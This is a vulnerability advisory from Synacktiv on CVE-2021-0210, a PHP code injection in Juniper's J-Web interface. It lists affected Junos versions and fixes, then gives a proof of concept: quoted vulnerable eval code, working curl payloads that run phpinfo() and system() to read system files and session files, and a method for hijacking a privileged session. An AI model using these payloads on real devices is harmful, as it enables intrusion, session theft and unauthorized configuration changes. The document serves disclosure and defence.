

# **PHP Code Injection in J-Web -CVE-2021-0210**



Lena David Geoffrey Bertoli

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

## **Vulnerability description**

#### **The J-Web Interface**

The J-Web software package, available on devices running *Junos OS*, allows monitoring and configuring the underlying *Juniper Networks* device through a web interface.

#### **The issue**

Synacktiv identified an issue with the way user input is handled, leading to arbitrary PHP code evaluation on the underlying device.

Although the J-Web application is run in a jail, this security issues makes it possible to read files stored on the local file system, among which some holding session-related secrets, which makes it possible for a low-privileged user to opportunistically take over the session of a more privileged user and from there to modify the device's configuration.

**The corresponding feature is accessible only to authenticated users.**

#### **Affected versions**

At the initial time of writing, the version of *J-Web* provided with *Junos OS* 19.2R1.8 (*jweb-x86-32- 20190621.152752\_builder\_junos\_192\_r1*) was known to be vulnerable.

After review, Juniper assessed the following versions of Juniper OS as vulnerable :

- 12.3 versions prior to 12.3R12-S17;
- 17.3 versions prior to 17.3R3-S10;
- 17.4 versions prior to 17.4R2-S12, 17.4R3-S3;
- 18.1 versions prior to 18.1R3-S11;
- 18.2 versions prior to 18.2R3-S6;
- 18.3 versions prior to 18.3R2-S4, 18.3R3-S4;

• 19.2 versions prior to 19.2R1-S5, 19.2R3, 19.2R3-S1;

• 19.1 versions prior to 19.1R1-S6, 19.1R2-S2, 19.1R3-S3;

- 19.3 versions prior to 19.3R2-S4, 19.3R3;
- 19.4 versions prior to 19.4R1-S3, 19.4R2-S2, 19.4R3;
- 20.1 versions prior to 20.1R1-S4, 20.1R2;
- 20.2 versions prior to 20.2R1-S1, 20.2R2.
- 18.4 versions prior to 18.4R2-S5, 18.4R3-S5;

#### **Mitigation**

Update to one of the following releases: 12.3R12-S17, 15.1R7-S8, 17.3R3-S10, 17.4R2-S12, 17.4R3-S3, 18.1R3-S11, 18.2R3-S6, 18.3R2-S4, 18.3R3-S4, 18.4R2-S5, 18.4R3-S5, 19.1R1-S6, 19.1R2-S2, 19.1R3-S3, 19.2R1-S5, 19.2R3, 19.2R3-S1, 19.3R2-S4, 19.3R3, 19.4R1-S3, 19.4R2-S2, 19.4R3, 20.1R1-S4, 20.1R2, 20.2R1-S1, 20.2R2, 20.3R1.



### **Timeline**





## **Technical description and proof-of-concept**

All the example requests below have been sent using an account which holds read-only permissions on the *J-Web* interface, unless otherwise specified.

The file *jail/html/modules/configuration/wizards/interfaces/widgets/wl.php* handles user input as follows:

```
jail/html/modules/configuration/wizards/interfaces/widgets/wl.php, ll.18-31
-------------------------------------------------------------------------------------------
\lceil \cdot \cdot \rceilif ($ SERVER['REQUEST METHOD'] == 'POST') {
     global $user,$c;
     if (!($user->is_authenticated()))
         return;
     $raw = trim(stripslashes(file_get_contents('php://input')));
     // Validate Token
     strip_client_token ($raw);
    if(!$user->client token validate($ POST['csrf token'])) {
    redirect on invalid session();
     return;
 }
    if ((substr($raw,0,12) != "return array") || strpos($raw,"eval") != FALSE)
         return;
     $input = eval($raw);
\lceil \dots \rceil
```
The *strip\_client\_token* function is defined as follows in *jail/html/includes/utils.php*:

```
jail/html/includes/utils.php, ll.364-369
-------------------------------------------------------------------------------------------
function
strip client token (&$rawdata)
\mathcal{K} $rawdata = substr_replace($rawdata, '', strrpos($rawdata, "&csrf_token"));
 $rawdata = substr_replace($rawdata, '', strrpos($rawdata, "&key"));
}
```
Thus, when an HTTP POST request is sent towards */modules/configuration/wizards/interfaces/widgets/wl.php*, the script checks that the request comes from an authenticated user, removes the *csrf\_token* and *key* parameters from the request's body, ensures the latter starts with "return array" and does not contain the "eval" substring, and then passes what is left of the request's body to the *eval* function.

This makes it possible for an authenticated user to craft a request to gain arbitrary PHP code execution. For instance, the following request results in the *phpinfo* function being executed:

```
$ curl -ksi http://10.45.2.102/modules/configuration/wizards/interfaces/widgets/wl.php -b 
"PHPSESSID=9d************************************2d" --data "return array() || 
phpinfo();&key=undefined&csrf_token=12****************************f2"
HTTP/1.1 200 OK
\lceil \lceil \ldots \rceil\lceil \cdot \cdot \rceil<table border="0" cellpadding="3" width="600">
<tr><td class="e">System </td><td class="v">FreeBSD Juniper JNPR-11.0-20190517.f0321c3_buil
FreeBSD JNPR-11.0-20190517.f0321c3_builder_stable_11 #0 r356482+f0321c3e9c9(HEAD): Fri May 
17 03:41:57 PDT 2019 
builder@feyrith.juniper.net:/volume/build/junos/occam/llvm-5.0/sandbox-20190425/freebsd/sta
</td> </tr>
<tr><td class="e">Build Date </td><td class="v">May 23 2019 01:23:28 </td></tr>
```


Illustration 1: Response received after sending the above request.

PHP Extension 20121212

This also makes it possible to run commands on the underlying system. The fact that the application is run in a jail drastically restrains the amount of commands available, but still makes it possible to read files using *grep* (this would have been possible directly in PHP anyways). For instance, the following request and response show that it is possible to read */etc/httpd.conf* (as available within the aforementioned jail):

```
$ curl -ksi http://10.45.2.102/modules/configuration/wizards/interfaces/widgets/wl.php -b 
"PHPSESSID=9d************************************2d" --data "return array() || 
system(\"/usr/bin/grep -a '' 
/etc/login.conf\");&key=undefined&csrf_token=12****************************f2"
HTTP/1.1 200 OK
\lfloor […]
# login.conf - login class capabilities database.
#
# Remember to rebuild the database after each change to this file:
\begin{array}{c} \# \\ \# \end{array}cap_mkdb /etc/login.conf
#
# This file controls resource limits, accounting limits and
# default user environment settings.
#
# $FreeBSD: src/etc/login.conf,v 1.49.8.1 2005/10/08 17:37:29 delphij Exp $
#
# Authentication methods
\vertauth-defaults:\
       :auth=krb_skey_or_passwd,passwd,kerberos,skey:
\vertauth-root-defaults:\
       :auth-login=krb_skey_or_passwd,passwd,kerberos,skey:\
       :auth-rlogin=krb_or_skey,kerberos,skey:
auth-ftp-defaults:\
       :auth=skey_or_pwd,passwd,skey:
[…]
```


In particular, files containing information about the currently valid user sessions are readable. More specifically, the valid PHPSESSID cookies valid at a given time can be obtained by looking at the names of the sess \* files present in the /var/sess/ directory:

```
system(\"/usr/bin/grep -a ''
/var/sess\"); &key=undefined&csrf_token=12cfcb1a692916df3eb478d92b0c85f2"
HTTP/1.1 200 OK
\left[\ldots\right]jweb-users.xml
\lfloor \ldots \rfloor\lfloor \ldots \rfloor
```
Any of the sess\_\* files can then be read. These files contain information about the corresponding user, in particular their username and csrf\_token:



From there, it is possible for a low-privileged user to opportunistically takeover the session of a more privileged user if such session currently exists and thus to escalate privileges on the application.

Once such a session taken over, it becomes possible to access and modify the configuration of the underlying device.

